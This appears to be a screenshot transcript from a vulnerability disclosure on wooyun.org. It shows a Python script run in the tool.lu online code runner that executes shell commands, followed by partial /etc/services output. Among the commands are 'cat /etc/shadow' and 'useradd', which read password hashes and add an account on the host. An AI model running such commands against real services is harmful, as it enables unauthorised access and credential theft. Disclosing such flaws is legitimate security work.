 tool.lu/coderunner/
»
在线工具
登录 开放注册
Python 保存(Save) 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
1 # encoding: utf-8
2
3 import os
4
5 os.system('uname -a')
6 os.system('id')
7 os.system('useradd syst')
8 os.system('cat /etc/shadow')
9 os.system('ls /etc/ -alh')
10 os.system('cat /etc/services')
Clear
# Gracilis Packeten remote config server.  The official name is listed as
# the primary name, with the unregistered name as an alias.
bvcontrol 1236/tcp rmtcfg # Daniel J. Walsh, Gracilis Packeten remote config server
bvcontrol 1236/udp # Daniel J. Walsh
h323hostcallsc 1300/tcp # H.323 Secure Call Control
h323hostcallsc 1300/udp # H.323 Secure Call Control
ms-sql-s 1433/tcp # Microsoft-SQL-Server
ms-sql-s 1433/udp # Microsoft-SQL-Server
ms-sql-m 1434/tcp # Microsoft-SQL-Monitor
ms-sql-m 1434/udp # Microsoft-SQL-Monitor
ica 1494/tcp # Citrix ICA Client
ica 1494/udp # Citrix ICA Client
wins 1512/tcp # Microsoft's Windows Internet Name Service
wins 1512/udp # Microsoft's Windows Internet Name Service
ingreslock 1524/tcp
ingreslock 1524/udp
prospero-np 1525/tcp orasrv # Prospero non-privileged/oracle
prospero-np 1525/udp orasrv
datametrics 1645/tcp old-radius sightline # datametrics / old radius entry
datametrics 1645/udp old-radius sightline # datametrics / old radius entry
sa-msg-port 1646/tcp old-radacct # sa-msg-port / old radacct entry
sa-msg-port 1646/udp old-radacct # sa-msg-port / old radacct entry
kermit 1649/tcp
kermit 1649/udp
l2tp 1701/tcp l2f
l2tp 1701/udp l2f
h323gatedisc 1718/tcp
h323gatedisc 1718/udp
h323gatestat 1719/tcp
h323gatestat 1719/udp
h323hostcall 1720/tcp
h323hostcall 1720/udp
tftp-mcast 1758/tcp
tftp-mcast 1758/udp
mtftp 1759/udp spss-lm
hello 1789/tcp
hello 1789/udp
radius 1812/tcp # Radius
radius 1812/udp # Radius
www.wooyun.org